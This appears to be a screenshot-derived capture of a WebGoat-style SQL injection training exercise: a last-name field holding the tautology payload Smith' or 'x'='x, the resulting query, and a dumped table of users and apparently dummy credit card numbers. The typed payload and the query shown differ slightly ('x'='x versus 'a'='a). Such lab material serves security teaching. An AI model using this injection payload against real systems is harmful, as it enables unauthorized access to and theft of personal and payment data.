 Enter your last name: Smith' or 'x'='x Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 'a'='a'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0